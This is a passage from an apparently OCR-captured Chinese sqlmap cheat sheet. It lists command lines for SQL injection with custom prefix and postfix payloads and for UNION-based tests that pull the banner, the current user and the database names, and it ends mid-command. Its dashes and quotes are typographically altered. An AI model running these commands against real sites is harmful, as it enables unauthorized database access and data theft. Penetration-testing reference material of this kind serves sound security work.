
20)–prefix and –postfix自定义payload
python sqlmap.py -u “url” -v 3 -p “id” –prefix “‘” –postfix “and
‘test’=’test”
21)union注入测试
python sqlmap.py -u “url” –union-test -v -1
22)配合order by
python sqlmap.py -u “url” –union-test –union-tech orderby -v 1
23)python sqlmap.py -u “url” -v 1 –union-use –banner
24)python sqlmap.py -u “url” -v 5 –union-use –current-user
25)python sqlmap.py -u “url” -v 1 –union-use –dbs
常用语句
1.
./sqlmap.py -u http://www.evil0x.com/ test.php?p=2 -f -b –current-